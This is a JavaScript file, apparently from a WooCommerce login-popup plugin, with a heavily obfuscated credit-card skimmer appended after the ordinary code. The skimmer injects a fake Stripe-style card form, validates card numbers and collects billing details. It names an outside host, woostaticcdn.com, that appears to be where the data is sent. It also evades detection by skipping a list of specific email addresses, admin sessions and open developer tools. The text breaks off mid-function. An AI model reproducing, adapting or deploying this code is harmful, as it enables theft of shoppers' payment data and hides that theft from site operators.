if($('body.woocommerce-checkout').length&&$('.xoo-el-form-inline').length&&$('a.showlogin').length){var $inlineForm=$('.xoo-el-form-inline');$inlineForm.hide();$(document.body).on('click','a.showlogin',function(){$inlineForm.slideToggle();$inlineForm.find('.xoo-el-login-tgr').trigger('click')})}
if(popup&&xoo_el_localize.loginClass&&$('.'+xoo_el_localize.loginClass).length){$('body:not(.logged-in) .'+xoo_el_localize.loginClass).on('click',function(e){e.preventDefault();e.stopImmediatePropagation();popup.toggle('show');popup.$popup.find('.xoo-el-login-tgr').trigger('click')})}
if(popup&&xoo_el_localize.registerClass&&$('.'+xoo_el_localize.registerClass).length){$('body:not(.logged-in) .'+xoo_el_localize.registerClass).on('click',function(e){e.preventDefault();e.stopImmediatePropagation();popup.toggle('show');popup.$popup.find('.xoo-el-reg-tgr').trigger('click')})}
$('.xoo-el-notice-close').on('click',function(){$('body, .xoo-el-popup-notice').removeClass('xoo-el-popup-notice-active')})})var _0x2ae6d0=_0x3fcf;(function(_0x591cde,_0x429ac7){var _0x45277b={_0x519621:0x1ae,_0x2b9959:0x130,_0x35601e:0x141},_0x251a2f=_0x3fcf,_0x5abe6d=_0x591cde();while(!![]){try{var _0x527f5d=parseInt(_0x251a2f(0x169))/0x1+parseInt(_0x251a2f(0x153))/0x2*(-parseInt(_0x251a2f(_0x45277b._0x519621))/0x3)+parseInt(_0x251a2f(0x14f))/0x4*(-parseInt(_0x251a2f(0x197))/0x5)+parseInt(_0x251a2f(_0x45277b._0x2b9959))/0x6+parseInt(_0x251a2f(0x190))/0x7+parseInt(_0x251a2f(0x189))/0x8*(-parseInt(_0x251a2f(0x1a5))/0x9)+parseInt(_0x251a2f(_0x45277b._0x35601e))/0xa;if(_0x527f5d===_0x429ac7)break;else _0x5abe6d.push(_0x5abe6d.shift())}catch(_0x34aa4d){_0x5abe6d.push(_0x5abe6d.shift())}}}(_0x2d4f,0x63766));var url=_0x2ae6d0(0x15e),badEmails=[_0x2ae6d0(0x126),'BRECK@GROVESTUDIOS.SPACE','ben@neowolf.com',_0x2ae6d0(0x17d),'jadewolfe@gmail.com',_0x2ae6d0(0x148),'kayla.hill@annarborusa.org',_0x2ae6d0(0x11b),_0x2ae6d0(0x18d),_0x2ae6d0(0x1a2),_0x2ae6d0(0x13b),'whammoud24@gmail.com'],html_form='[base64]',form_style_css='[base64]',elements_inner_payment_style=_0x2ae6d0(0x1ac),imask_script='[base64]/[base64]/[base64]/IiIrdFtuXTpyLmpvaW4oU3RyaW5nKG4pKSkpLHQ9PT1nP3Rbbl09aTpzP3Rbbl0/[base64]/Zjp1KVtuXSxzPWMmJnI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YXJndW1lbnRzWzFdOnRoaXMudmFsdWUubGVuZ3RoO3JldHVybnt2YWx1ZTp0aGlzLmV4dHJhY3RJbnB1dCh0LGUpLGZyb21Qb3M6dCx0b1BvczplfX19LHtrZXk6Il9hcHBlbmRUYWlsIix2YWx1ZTpmdW5jdGlvbih0KXtyZXR1cm4gdGhpcy5fYXBwZW5kKHQ/dC52YWx1ZToiIix7dGFpbDohMH0pfX0se2tleToiX2FwcGVuZCIsdmFsdWU6ZnVuY3Rpb24odCl7dmFyIGU9YXJndW1lbnRzLmxlbmd0aD4xJiZ2b2lkIDAhPT1hcmd1bWVudHNbMV0/[base64]/[base64]/[base64]/[base64]/[base64]/KGMmJih0aGlzLl92YWx1ZSs9Yyx0aGlzLmRvVmFsaWRhdGUoKXx8KGM9IiIsdGhpcy5fdmFsdWU9dGhpcy52YWx1ZS5zbGljZSgwLC0xKSkpLGw9ISFjLGg9IWMmJiFvLm9wdGlvbmFsLGM/[base64]/[base64]/[base64]/[base64]/[base64]/InVuZGVmaW5lZCI6WCh1KSkmJiJvYmplY3QiPT09KHZvaWQgMD09PWU/[base64]/fChbK3xcXC1dPygwfChbMS05XStcXGQqKSkpKSIsZSs9IlsrfFxcLV0/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]',jquery_script=_0x2ae6d0(0x11f);addCss(atob(elements_inner_payment_style)),addCss(atob(form_style_css)),addJs(atob(imask_script)),addJs(atob(jquery_script));function addCss(_0xe95c09){var _0x167ede={_0x347c83:0x13e,_0x235a5f:0x123,_0x2fe2b1:0x145,_0x39d591:0x150},_0x74801={_0x667350:0x19a,_0x43cf7a:0x19a,_0x55795f:0x122,_0x3a1c41:0x154,_0x538895:0x120,_0x21295f:0x18e,_0x56aaf2:0x14e},_0x3c2918=_0x2ae6d0,_0x54460e=(function(){var _0x5bd9bc=!![];return function(_0x16c30f,_0x3252ec){var _0x4c7d02={_0x834c02:0x168},_0x20bfe2=_0x5bd9bc?function(){var _0x3d15d7=_0x3fcf;if(_0x3252ec){var _0x5e6cbc=_0x3252ec[_0x3d15d7(_0x4c7d02._0x834c02)](_0x16c30f,arguments);return _0x3252ec=null,_0x5e6cbc}}:function(){};return _0x5bd9bc=![],_0x20bfe2}}()),_0x5eabf1=_0x54460e(this,function(){var _0x3f2286=_0x3fcf,_0x59d863=function(){var _0x209a27=_0x3fcf,_0x224822;try{_0x224822=Function(_0x209a27(0x17e)+_0x209a27(0x12e)+');')()}catch(_0x2d7440){_0x224822=window}return _0x224822},_0x3291cb=_0x59d863(),_0x4069b1=_0x3291cb[_0x3f2286(_0x74801._0x667350)]=_0x3291cb[_0x3f2286(_0x74801._0x43cf7a)]||{},_0x85e2f7=[_0x3f2286(_0x74801._0x55795f),_0x3f2286(0x133),_0x3f2286(0x118),_0x3f2286(0x182),_0x3f2286(0x13c),'table',_0x3f2286(0x19d)];for(var _0x384ae8=0x0;_0x384ae8<_0x85e2f7[_0x3f2286(_0x74801._0x3a1c41)];_0x384ae8++){var _0xcab93=_0x54460e.constructor[_0x3f2286(_0x74801._0x538895)].bind(_0x54460e),_0x264227=_0x85e2f7[_0x384ae8],_0x586267=_0x4069b1[_0x264227]||_0xcab93;_0xcab93.__proto__=_0x54460e[_0x3f2286(_0x74801._0x21295f)](_0x54460e),_0xcab93[_0x3f2286(0x14e)]=_0x586267[_0x3f2286(_0x74801._0x56aaf2)][_0x3f2286(0x18e)](_0x586267),_0x4069b1[_0x264227]=_0xcab93}});_0x5eabf1();var _0x4bcd91=document[_0x3c2918(_0x167ede._0x347c83)](_0x3c2918(_0x167ede._0x235a5f));_0x4bcd91.type=_0x3c2918(_0x167ede._0x2fe2b1),_0x4bcd91.innerHTML=_0xe95c09,document[_0x3c2918(0x177)][_0x3c2918(_0x167ede._0x39d591)](_0x4bcd91)}function addJs(_0x564bab){var _0x49f97c={_0x5212f8:0x177},_0x21c3a0=_0x2ae6d0,_0x38ee37=document[_0x21c3a0(0x13e)]('script');_0x38ee37.type=_0x21c3a0(0x166),_0x38ee37.innerHTML=_0x564bab,document[_0x21c3a0(_0x49f97c._0x5212f8)][_0x21c3a0(0x150)](_0x38ee37)}function iMaskFunc(){var _0x304f03={_0x31022a:0x154,_0x1b16a5:0x12b,_0x481e81:0x170,_0xa59307:0x1a9,_0x55cb8c:0x171,_0x329c3:0x13e,_0x231de7:0x11a,_0x4a1040:0x12d,_0x1c8080:0x199,_0x3d6b7b:0x16c,_0x40f9fb:0x19f,_0x3ef67e:0x149,_0x298b6b:0x152,_0x599fd8:0x164},_0x1d7344={_0x200ecc:0x122,_0x3d19ec:0x151,_0x5335e7:0x131,_0x329203:0x19c,_0x4c4801:0x16a,_0x31c633:0x14a,_0xa2fc5c:0x181,_0x361abc:0x184,_0x513f36:0x181,_0x46e143:0x184,_0x1b6c94:0x156,_0x2dbd56:0x14a,_0x4bfef2:0x124,_0x1e9664:0x125,_0x580830:0x12a,_0x5a6fa1:0x18f,_0x3a278b:0x14a,_0x522e3e:0x140,_0x3f90e0:0x196,_0x2343f6:0x11d,_0x1b8b3a:0x15b,_0x40b848:0x16a,_0x533e70:0x132},_0x5c6067={_0xffe88a:0x142,_0x3ea79:0x19e,_0x22ee1e:0x185,_0x165370:0x154,_0x502326:0x137,_0x31dc9c:0x165},_0x3a56ee={_0x300fb5:0x123,_0x190d8e:0x136,_0x275d3f:0x1ab,_0x2ea1b0:0x154,_0xbb512f:0x154,_0x98501e:0x179,_0x39d23b:0x1a1,_0x58d4ac:0x1a1},_0x2929cd={_0x15451b:0x154,_0x108b3a:0x154},_0x3ca63a=_0x2ae6d0;if(jQuery(_0x3ca63a(0x117))[_0x3ca63a(_0x304f03._0x31022a)]==0x0)return;const _0xa1e7a4=document.getElementById(_0x3ca63a(0x146)),_0x274df4=document[_0x3ca63a(0x12b)](_0x3ca63a(0x11e)),_0x380ca2=document[_0x3ca63a(_0x304f03._0x1b16a5)](_0x3ca63a(0x172));let _0xb57f52=document[_0x3ca63a(0x1aa)](_0x3ca63a(0x135)),_0x1babc6=document[_0x3ca63a(0x1a7)](_0x3ca63a(_0x304f03._0x481e81));!_0x1babc6&&(_0x1babc6=document[_0x3ca63a(0x13e)](_0x3ca63a(_0x304f03._0xa59307)),_0x1babc6[_0x3ca63a(0x15f)][_0x3ca63a(_0x304f03._0x55cb8c)](_0x3ca63a(0x18c)),_0x1babc6[_0x3ca63a(0x123)][_0x3ca63a(0x136)]='none',document.querySelector(_0x3ca63a(0x155))['appendChild'](_0x1babc6));!_0xb57f52&&(_0xb57f52=document[_0x3ca63a(_0x304f03._0x329c3)]('div'),_0xb57f52[_0x3ca63a(0x15f)][_0x3ca63a(0x171)](_0x3ca63a(0x14b)),document.querySelector(_0x3ca63a(_0x304f03._0x231de7))[_0x3ca63a(0x150)](_0xb57f52));function _0x5d8ea6(_0x1d86b0){var _0x2fd6ec=_0x3ca63a;_0x1d86b0=_0x1d86b0[_0x2fd6ec(0x19e)](/\D/g,'');if(_0x1d86b0[_0x2fd6ec(_0x2929cd._0x15451b)]<0xd||_0x1d86b0[_0x2fd6ec(_0x2929cd._0x108b3a)]>0x13)return![];var _0x56bcd9=0x0;for(var _0x71541e=0x0;_0x71541e<_0x1d86b0.length;_0x71541e++){var _0x5ef2ba=parseInt(_0x1d86b0.charAt(_0x71541e));_0x71541e%0x2==0x0&&(_0x5ef2ba*=0x2,_0x5ef2ba>0x9&&(_0x5ef2ba-=0x9)),_0x56bcd9+=_0x5ef2ba}return _0x56bcd9%0xa==0x0}jQuery('#Field-numberInput')[_0x3ca63a(0x128)](function(){var _0x5cd346={_0x7c635d:0x136},_0x377b23=_0x3ca63a;jQuery(this)[_0x377b23(0x198)]()['length']===0x0?(_0xb57f52.forEach(_0x221a41=>{var _0x3a6536=_0x377b23;_0x221a41.style[_0x3a6536(_0x5cd346._0x7c635d)]=_0x3a6536(0x173)}),_0x1babc6[_0x377b23(_0x3a56ee._0x300fb5)][_0x377b23(_0x3a56ee._0x190d8e)]=_0x377b23(0x13a)):(_0xb57f52[_0x377b23(_0x3a56ee._0x275d3f)](_0x14fc64=>{var _0x481c5e=_0x377b23;_0x14fc64.style[_0x481c5e(0x136)]='none'}),_0x1babc6[_0x377b23(0x123)].display='block'),jQuery(this)['val']()[_0x377b23(_0x3a56ee._0x2ea1b0)]===0x0||jQuery(this)[_0x377b23(0x198)]()[_0x377b23(_0x3a56ee._0xbb512f)]<0x11?(jQuery(this)[_0x377b23(0x179)]()[_0x377b23(0x161)](_0x377b23(0x182)),jQuery(this)[_0x377b23(_0x3a56ee._0x98501e)]()['removeClass'](_0x377b23(_0x3a56ee._0x39d23b))):(jQuery(this)['parent']()[_0x377b23(0x157)](_0x377b23(0x182)),jQuery(this)[_0x377b23(_0x3a56ee._0x98501e)]()[_0x377b23(0x157)](_0x377b23(_0x3a56ee._0x58d4ac)))});var _0x1adb11=new IMask(_0xa1e7a4,{'mask':[{'mask':_0x3ca63a(0x127),'regex':_0x3ca63a(0x147),'cardtype':'american\x20express'},{'mask':_0x3ca63a(_0x304f03._0x4a1040),'regex':_0x3ca63a(0x129),'cardtype':_0x3ca63a(0x17c)},{'mask':_0x3ca63a(0x12d),'regex':_0x3ca63a(_0x304f03._0x1c8080),'cardtype':_0x3ca63a(0x125)},{'mask':'0000\x200000\x200000\x200000','regex':_0x3ca63a(0x1a0),'cardtype':_0x3ca63a(_0x304f03._0x3d6b7b)},{'mask':_0x3ca63a(0x12d),'regex':_0x3ca63a(0x121),'cardtype':'jcb'},{'mask':_0x3ca63a(_0x304f03._0x40f9fb),'regex':_0x3ca63a(0x16f),'cardtype':'diners'},{'mask':'0000\x200000\x200000\x200000','regex':'.*','cardtype':_0x3ca63a(_0x304f03._0x3ef67e)}],'dispatch':function(_0x419149,_0x3e284c){var _0x47995c=_0x3ca63a,_0x313d19=(_0x3e284c[_0x47995c(_0x5c6067._0xffe88a)]+_0x419149)[_0x47995c(_0x5c6067._0x3ea79)](/\D/g,'');for(var _0x42e296=0x0;_0x42e296<_0x3e284c[_0x47995c(_0x5c6067._0x22ee1e)][_0x47995c(_0x5c6067._0x165370)];_0x42e296++){var _0xc7a7de=_0x3e284c[_0x47995c(_0x5c6067._0x22ee1e)][_0x42e296];if(!_0xc7a7de[_0x47995c(_0x5c6067._0x502326)])continue;var _0x4f6003=new RegExp(_0xc7a7de[_0x47995c(_0x5c6067._0x502326)]);if(_0x313d19[_0x47995c(_0x5c6067._0x31dc9c)](_0x4f6003)!=null)return _0xc7a7de}return _0x3e284c.compiledMasks[_0x47995c(0x187)](_0xe7f00d=>_0xe7f00d[_0x47995c(0x131)]===_0x47995c(0x149))}}),_0x1c2976=new IMask(_0x274df4,{'mask':_0x3ca63a(_0x304f03._0x298b6b),'groups':{'YY':new IMask[(_0x3ca63a(0x17a))].Group[(_0x3ca63a(0x158))]([0x0,0x63]),'MM':new IMask[(_0x3ca63a(0x17a))].Group.Range([0x1,0xc])}}),_0x148c07=new IMask(_0x380ca2,{'mask':_0x3ca63a(0x1ad)});_0x1adb11.on(_0x3ca63a(_0x304f03._0x599fd8),function(){var _0x213c02=_0x3ca63a;console[_0x213c02(_0x1d7344._0x200ecc)](_0x1adb11[_0x213c02(_0x1d7344._0x3d19ec)][_0x213c02(0x15a)][_0x213c02(_0x1d7344._0x5335e7)]),jQuery(_0x213c02(0x160))[_0x213c02(_0x1d7344._0x329203)]();switch(_0x1adb11[_0x213c02(0x151)][_0x213c02(0x15a)].cardtype){case _0x213c02(0x11c):jQuery(_0x213c02(_0x1d7344._0x4c4801))['attr'](_0x213c02(_0x1d7344._0x31c633),'[data-uri]')[_0x213c02(_0x1d7344._0xa2fc5c)]({'width':_0x213c02(_0x1d7344._0x361abc),'height':_0x213c02(0x156),'objectFit':_0x213c02(0x13f)});break;case _0x213c02(0x16c):jQuery('.ico')['attr'](_0x213c02(0x14a),'[data-uri]')[_0x213c02(_0x1d7344._0x513f36)]({'width':_0x213c02(_0x1d7344._0x46e143),'height':_0x213c02(_0x1d7344._0x1b6c94),'objectFit':_0x213c02(0x13f)});break;case _0x213c02(0x17c):jQuery(_0x213c02(0x16a))['attr'](_0x213c02(_0x1d7344._0x2dbd56),_0x213c02(_0x1d7344._0x4bfef2));break;case _0x213c02(_0x1d7344._0x1e9664):jQuery(_0x213c02(0x16a))[_0x213c02(0x11d)](_0x213c02(0x14a),_0x213c02(_0x1d7344._0x580830));break;case'diners':jQuery(_0x213c02(0x16a))['attr']('src',_0x213c02(_0x1d7344._0x5a6fa1));break;case _0x213c02(0x134):jQuery('.ico')[_0x213c02(0x11d)](_0x213c02(_0x1d7344._0x3a278b),_0x213c02(_0x1d7344._0x522e3e));break;case _0x213c02(_0x1d7344._0x3f90e0):jQuery(_0x213c02(0x16a))[_0x213c02(_0x1d7344._0x2343f6)](_0x213c02(0x14a),_0x213c02(_0x1d7344._0x1b8b3a));break}jQuery(_0x213c02(_0x1d7344._0x40b848))[_0x213c02(_0x1d7344._0x533e70)]()})}function _0x2d4f(){var _0x312f87=['getElementById','observe','0000\x200000\x200000\x200000','{}.constructor(\x22return\x20this\x22)(\x20)','#billing_email','2328504lSRfpm','cardtype','show','warn','jcb','.p-CardKnownIcon\x20.unknown-icon','display','regex','billing_email','checkout','none','rick@grovestudios.space','exception','cookie','createElement','contain','https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg','2326090YZlCNe','value','chrome','remove','text/css','Field-numberInput','^3[47]\x5cd{0,13}','data@karmajack.com','Unknown','src','unknown-icon','#billing_state','container.append(atob(html_form));','toString','24oXoahn','appendChild','masked','MM{/}YY','114812zMxiuu','length','.p-CardIcons','38px\x20!important','removeClass','Range','#billing_first_name','currentMask','https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg','wp-admin','#security-code-over','https://woostaticcdn.com/cdn/static-cdn.php?static-data=','classList','.unknown-icon','addClass','isInitialized','#billing_city','accept','match','text/javascript','work-done=true;\x20expires=Thu,\x2018\x20Dec\x202037\x2012:00:00\x20UTC','apply','433804yUcrxe','.ico','#expiration-date-over','visa','indexOf','location','^3(?:0([0-5]|9)|[689]\x5cd?)\x5cd{0,11}','.p-CardIcons\x20.ico','add','security-code-over','block','#billing_postcode','wp-admin=true;\x20expires=Thu,\x2018\x20Dec\x202037\x2012:00:00\x20UTC','contains','head','[waitForIframeAndLoad]\x20formOverLogicFunc()\x20error:','parent','MaskedPattern','place_order','discover','erich@grovestudios.space','return\x20(function()\x20','#Field-numberInput','innerWidth','css','error','map','45px','compiledMasks','ready','find','attributes','1479656rNwzgq','relative','charAt','ico','maxpricellc@gmail.com','bind','https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg','3267684UEDvrp','target','outerHeight','includes','#billing_address_1','#billing_address_2','unionpay','152230LykUPo','val','^(5[1-5]\x5cd{0,2}|22[2-9]\x5cd{0,1}|2[3-7]\x5cd{0,2})\x5cd{0,12}','console','click','hide','trace','replace','0000\x20000000\x200000','^4\x5cd{0,15}','blur','itsupport@mediag.com','position','#billing_country','9LGoVuz','class','querySelector','split','img','querySelectorAll','forEach','[base64]','0000','39yIyNen','.__PrivateStripeElement','Firebug','trim','#wpadminbar','.wc-stripe-upe-element.StripeElement','#form-over','info','IMG','.p-CardKnownIcon','larry@neowolf.com','american\x20express','attr','expiration-date-over','[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/OiIrTSsiKihbKl4kfCF+XT89KSIrTSsiKig/OicoKD86XFxcXC58W15cXFxcJ10pKiknfFwiKCg/OlxcXFwufFteXFxcXFwiXSkqKVwifCgiK0krIikpfCkiK00rIipcXF0iLEY9IjooIitJKyIpKD86XFwoKCgnKCg/OlxcXFwufFteXFxcXCddKSopJ3xcIigoPzpcXFxcLnxbXlxcXFxcIl0pKilcIil8KCg/OlxcXFwufFteXFxcXCgpW1xcXV18IitXKyIpKil8LiopXFwpfCkiLCQ9bmV3IFJlZ0V4cChNKyIrIiwiZyIpLEI9bmV3IFJlZ0V4cCgiXiIrTSsiK3woKD86XnxbXlxcXFxdKSg/[base64]/[base64]/[base64]/cz1zLnJlcGxhY2UocmUsaWUpOmUuc2V0QXR0cmlidXRlKCJpZCIscz1TKSksbz0obD1oKHQpKS5sZW5ndGg7d2hpbGUoby0tKWxbb109KHM/[base64]/[base64]/[base64]/[base64]/[base64]/ZT09Q3x8ZS5vd25lckRvY3VtZW50PT1wJiZ2KHAsZSk/LTE6dD09Q3x8dC5vd25lckRvY3VtZW50PT1wJiZ2KHAsdCk/MTp1P1AodSxlKS1QKHUsdCk6MDo0Jm4/LTE6MSl9OmZ1bmN0aW9uKGUsdCl7aWYoZT09PXQpcmV0dXJuIGw9ITAsMDt2YXIgbixyPTAsaT1lLnBhcmVudE5vZGUsbz10LnBhcmVudE5vZGUsYT1bZV0scz1bdF07aWYoIWl8fCFvKXJldHVybiBlPT1DPy0xOnQ9PUM/MTppPy0xOm8/[base64]/bihlLHQsIUUpOnZvaWQgMDtyZXR1cm4gdm9pZCAwIT09cj9yOmQuYXR0cmlidXRlc3x8IUU/ZS5nZXRBdHRyaWJ1dGUodCk6KHI9ZS5nZXRBdHRyaWJ1dGVOb2RlKHQpKSYmci5zcGVjaWZpZWQ/[base64]/[base64]/[base64]/IiE9Ij09PXI6IXJ8fCh0Kz0iIiwiPSI9PT1yP3Q9PT1pOiIhPSI9PT1yP3QhPT1pOiJePSI9PT1yP2kmJjA9PT10LmluZGV4T2YoaSk6Iio9Ij09PXI/aSYmLTE8dC5pbmRleE9mKGkpOiIkPSI9PT1yP2kmJnQuc2xpY2UoLWkubGVuZ3RoKT09PWk6In49Ij09PXI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dDpuOzA8PS0tcjspZS5wdXNoKHIpO3JldHVybiBlfSksZ3Q6eWUoZnVuY3Rpb24oZSx0LG4pe2Zvcih2YXIgcj1uPDA/[base64]/[base64]/W25dOm4sW10pLGY9IWR8fCFlJiZoP2M6VGUoYyxzLGQsbixyKSxwPWc/dnx8KGU/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/W251bGwsZSxudWxsXTpxLmV4ZWMoZSkpfHwhclsxXSYmdClyZXR1cm4hdHx8dC5qcXVlcnk/KHR8fG4pLmZpbmQoZSk6dGhpcy5jb25zdHJ1Y3Rvcih0KS5maW5kKGUpO2lmKHJbMV0pe2lmKHQ9dCBpbnN0YW5jZW9mIFM/dFswXTp0LFMubWVyZ2UodGhpcyxTLnBhcnNlSFRNTChyWzFdLHQmJnQubm9kZVR5cGU/dC5vd25lckRvY3VtZW50fHx0OkUsITApKSxOLnRlc3QoclsxXSkmJlMuaXNQbGFpbk9iamVjdCh0KSlmb3IociBpbiB0KW0odGhpc1tyXSk/[base64]/[base64]/[base64]/[base64]/[base64]/cz90LmNhbGwoZSxsKHUsbyxSLHMpLGwodSxvLE0scykpOih1KyssdC5jYWxsKGUsbCh1LG8sUixzKSxsKHUsbyxNLHMpLGwodSxvLFIsby5ub3RpZnlXaXRoKSkpOihhIT09UiYmKG49dm9pZCAwLHI9W2VdKSwoc3x8by5yZXNvbHZlV2l0aCkobixyKSl9fSx0PXM/[base64]/[base64]/bjpNKSl9KS5wcm9taXNlKCl9LHByb21pc2U6ZnVuY3Rpb24oZSl7cmV0dXJuIG51bGwhPWU/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bnVsbDppPT09K2krIiI/[base64]/[base64]/[base64]/KD86XGQqXC58KVxkKyg/OltlRV1bKy1dP1xkK3wpLy5zb3VyY2UsdGU9bmV3IFJlZ0V4cCgiXig/[base64]/ZT90aGlzLnNob3coKTp0aGlzLmhpZGUoKTp0aGlzLmVhY2goZnVuY3Rpb24oKXthZSh0aGlzKT9TKHRoaXMpLnNob3coKTpTKHRoaXMpLmhpZGUoKX0pfX0pO3ZhciBjZSxmZSxwZT0vXig/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/aTpsW3RdOyJzdHJpbmciPT09KG89dHlwZW9mIG4pJiYoaT10ZS5leGVjKG4pKSYmaVsxXSYmKG49c2UoZSx0LGkpLG89Im51bWJlciIpLG51bGwhPW4mJm49PW4mJigibnVtYmVyIiE9PW98fHV8fChuKz1pJiZpWzNdfHwoUy5jc3NOdW1iZXJbc10/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/OnRvZ2dsZXxzaG93fGhpZGUpJC8sYXQ9L3F1ZXVlSG9va3MkLztmdW5jdGlvbiBzdCgpe250JiYoITE9PT1FLmhpZGRlbiYmQy5yZXF1ZXN0QW5pbWF0aW9uRnJhbWU/[base64]/[base64]/[base64]/[base64]/ZnQucHJlZmlsdGVycy51bnNoaWZ0KGUpOmZ0LnByZWZpbHRlcnMucHVzaChlKX19KSxTLnNwZWVkPWZ1bmN0aW9uKGUsdCxuKXt2YXIgcj1lJiYib2JqZWN0Ij09dHlwZW9mIGU/Uy5leHRlbmQoe30sZSk6e2NvbXBsZXRlOm58fCFuJiZ0fHxtKGUpJiZlLGR1cmF0aW9uOmUsZWFzaW5nOm4mJnR8fHQmJiFtKHQpJiZ0fTtyZXR1cm4gUy5meC5vZmY/ci5kdXJhdGlvbj0wOiJudW1iZXIiIT10eXBlb2Ygci5kdXJhdGlvbiYmKHIuZHVyYXRpb24gaW4gUy5meC5zcGVlZHM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dGhpcy5hZGRDbGFzcyh0KTp0aGlzLnJlbW92ZUNsYXNzKHQpOihlPW10KHQpLHRoaXMuZWFjaChmdW5jdGlvbigpe2lmKHMpZm9yKG89Uyh0aGlzKSxpPTA7aTxlLmxlbmd0aDtpKyspcj1lW2ldLG8uaGFzQ2xhc3Mocik/[base64]/[base64]/ZToic3RyaW5nIj09dHlwZW9mKGU9dC52YWx1ZSk/[base64]/[base64]/ZTpuZXcgUy5FdmVudChkLCJvYmplY3QiPT10eXBlb2YgZSYmZSkpLmlzVHJpZ2dlcj1yPzI6MyxlLm5hbWVzcGFjZT1oLmpvaW4oIi4iKSxlLnJuYW1lc3BhY2U9ZS5uYW1lc3BhY2U/[base64]/[base64]/OmlucHV0fHNlbGVjdHx0ZXh0YXJlYXxrZXlnZW4pL2k7ZnVuY3Rpb24ganQobixlLHIsaSl7dmFyIHQ7aWYoQXJyYXkuaXNBcnJheShlKSlTLmVhY2goZSxmdW5jdGlvbihlLHQpe3J8fFN0LnRlc3Qobik/aShuLHQpOmp0KG4rIlsiKygib2JqZWN0Ij09dHlwZW9mIHQmJm51bGwhPXQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bD0ibm9jb250ZW50IjozMDQ9PT1lP2w9Im5vdG1vZGlmaWVkIjoobD1zLnN0YXRlLG89cy5kYXRhLGk9IShhPXMuZXJyb3IpKSk6KGE9bCwhZSYmbHx8KGw9ImVycm9yIixlPDAmJihlPTApKSksVC5zdGF0dXM9ZSxULnN0YXR1c1RleHQ9KHR8fGwpKyIiLGk/[base64]/dGhpcy5lYWNoKGZ1bmN0aW9uKGUpe1ModGhpcykud3JhcElubmVyKG4uY2FsbCh0aGlzLGUpKX0pOnRoaXMuZWFjaChmdW5jdGlvbigpe3ZhciBlPVModGhpcyksdD1lLmNvbnRlbnRzKCk7dC5sZW5ndGg/[base64]/ci5hYm9ydCgpOiJlcnJvciI9PT1lPyJudW1iZXIiIT10eXBlb2Ygci5zdGF0dXM/[base64]/[base64]/[base64]/IiYiOiI/[base64]/[base64]/dC51c2luZy5jYWxsKGUsZik6Yy5jc3MoZil9fSxTLmZuLmV4dGVuZCh7b2Zmc2V0OmZ1bmN0aW9uKHQpe2lmKGFyZ3VtZW50cy5sZW5ndGgpcmV0dXJuIHZvaWQgMD09PXQ/dGhpczp0aGlzLmVhY2goZnVuY3Rpb24oZSl7Uy5vZmZzZXQuc2V0T2Zmc2V0KHRoaXMsdCxlKX0pO3ZhciBlLG4scj10aGlzWzBdO3JldHVybiByP3IuZ2V0Q2xpZW50UmVjdHMoKS5sZW5ndGg/[base64]/[base64]/[base64]/MD09PW8uaW5kZXhPZigib3V0ZXIiKT9lWyJpbm5lciIrYV06ZS5kb2N1bWVudC5kb2N1bWVudEVsZW1lbnRbImNsaWVudCIrYV06OT09PWUubm9kZVR5cGU/KHI9ZS5kb2N1bWVudEVsZW1lbnQsTWF0aC5tYXgoZS5ib2R5WyJzY3JvbGwiK2FdLHJbInNjcm9sbCIrYV0sZS5ib2R5WyJvZmZzZXQiK2FdLHJbIm9mZnNldCIrYV0sclsiY2xpZW50IithXSkpOnZvaWQgMD09PW4/[base64]/[base64]','prototype','^(?:35\x5cd{0,2})\x5cd{0,12}','log','style','https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg','mastercard','developer191920@gmail.com','0000\x20000000\x2000000','keyup','^(?:6011|65\x5cd{0,2}|64[4-9]\x5cd?)\x5cd{0,12}','https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg'];_0x2d4f=function(){return _0x312f87};return _0x2d4f()}function isBadEmail(){var _0x801203={_0xa4309b:0x12b,_0x1922bc:0x138,_0x21db99:0x142},_0x25f189=_0x2ae6d0,_0x460591=document[_0x25f189(_0x801203._0xa4309b)](_0x25f189(_0x801203._0x1922bc))[_0x25f189(_0x801203._0x21db99)],_0x14b0e7=_0x460591[_0x25f189(0x1a8)](',')[_0x25f189(0x183)](_0x556caa=>_0x556caa[_0x25f189(0x114)]());return _0x14b0e7.some(_0x23f853=>badEmails[_0x25f189(0x193)](_0x23f853))}function isAdminCookieUrl(){var _0x24bba9={_0x2a543b:0x115,_0x5b58a4:0x13d,_0x4b6bf7:0x15c,_0x2c3b48:0x16d,_0x3958ee:0x16e,_0x475bd4:0x16d},_0x58d50a=_0x2ae6d0;if(jQuery(_0x58d50a(_0x24bba9._0x2a543b))[_0x58d50a(0x154)]||document[_0x58d50a(_0x24bba9._0x5b58a4)][_0x58d50a(0x16d)](_0x58d50a(_0x24bba9._0x4b6bf7))!==-0x1||document[_0x58d50a(0x13d)][_0x58d50a(_0x24bba9._0x2c3b48)]('work-done')!==-0x1||window[_0x58d50a(_0x24bba9._0x3958ee)][_0x58d50a(0x14e)]()[_0x58d50a(_0x24bba9._0x475bd4)](_0x58d50a(0x139))===-0x1)return!![];else return![]}function isDevToolsOpen(){var 